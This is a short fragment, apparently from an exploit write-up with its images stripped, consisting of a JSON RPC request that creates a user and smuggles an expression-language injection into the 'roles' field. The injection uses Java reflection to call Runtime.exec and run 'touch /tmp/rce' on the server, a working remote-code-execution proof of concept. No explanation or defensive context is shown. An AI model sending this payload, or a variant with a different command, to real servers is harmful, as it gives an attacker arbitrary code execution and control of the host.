 {“action”:”coreui_User”,”method”:”create”,”data”:[{“userId”:”3″,”version”:””,”firstName”:”test”,”lastName”:”test”,”email”:”test@test.com”,”status”:”active”,”roles”:[“$\\X{”.getClass().forName(‘java.lang.Runtime’).getMethods()[6].invoke(”.getClass().forName(‘java.lang.Runtime’)).exec(‘touch /tmp/rce’)}”],”password”:”admin”}],”type”:”rpc”,”tid”:33}